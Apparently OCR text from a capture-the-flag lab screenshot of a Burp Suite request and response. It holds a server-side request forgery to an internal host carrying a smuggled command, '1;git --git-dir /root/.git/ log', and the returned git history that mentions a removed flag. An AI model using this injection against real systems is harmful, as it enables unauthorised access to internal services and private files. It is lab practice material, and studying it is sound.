 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /api/exif?url=
http://api-dev-backup:8080/exif
2 ?url=1;git --git-dir /root/.git/ log
HTTP/1.1
3 Host: 10.10.207.95
4 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:85.0) Gecko/20100101
Firefox/85.0
5 Accept: application/json, text/plain,
*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Referer: http://10.10.207.95/exif-util/
10 Cookie: auth.strategy=local;
auth.redirect=%2Fcourses
11
12
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 813
6 Connection: close
7
8 An error occurred: File format could not be determined
9 Retrieved Content
10 ----------------------------------------
11 An error occurred: File format could not be determined
12 Retrieved Content
13 ----------------------------------------
14 commit 5242825dfd6b96819f65d17a1c31a99fea4ffb6a
15 Author: Hydra <hydragyrum@example.com>
16 Date: Thu Jan 7 16:48:58 2021 +0000
17
18 fixed the dev note
19
20 commit 4530ff7f56b215fa9fe76c4d7cc1319960c4e539
21 Author: Hydra <hydragyrum@example.com>
22 Date: Wed Jan 6 20:51:39 2021 +0000
23
24 Removed the flag and original dev note b/c Security
25
26 commit a3d30a7d0510dc6565ff9316e3fb84434916dee8
27 Author: Hydra <hydragyrum@example.com>
28 Date: Wed Jan 6 20:51:39 2021 +0000
29
30 Added the flag and dev notes
31